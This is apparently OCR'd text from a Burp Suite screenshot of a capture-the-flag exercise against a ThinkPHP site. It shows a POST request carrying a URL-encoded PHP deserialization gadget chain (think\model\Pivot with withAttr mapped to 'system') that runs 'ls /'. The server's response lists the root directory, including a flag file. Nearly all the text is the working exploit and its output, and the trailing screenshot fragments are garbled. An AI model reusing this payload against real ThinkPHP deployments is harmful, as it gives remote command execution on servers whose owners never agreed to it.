 Pretty Raw Hex \n
2 Host: node4.anna.nssctf.cn:28130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1135
9 Origin: http://node4.anna.nssctf.cn:28130
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28130/index/test
12 Upgrade-Insecure-Requests: 1
13
14 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00thin
k%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00
data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%
3A4%3A%22ls+%2F%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%
22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cm
odel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%
22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7B
s%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22ls+%2F%22%3B
%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A
%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CMo
del%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7B
i%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%
3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A12%3A%22%00%2A
%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withA
ttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3
A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A1%3A%
7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A12%3A%22%00%2A%00jsonAsso
c%22%3Bb%3A1%3B%7D
15
16
17
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 08 May 2023 13:52:42 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 6943
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 bin
10 boot
11 dev
12 etc
13 home
14 init.sh
15 lib
16 lib64
17 media
18 mnt
19 nssctfflag
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 <!DOCTYPE html>
31 <html>
32 <head>
33 <meta charset="UTF-8">
34 <title>
□□□□□□
</title>
35 <meta name="robots" content="noindex,nofollow" />
Request At
Request Qu
Request Bo
Request Co
Request He
Response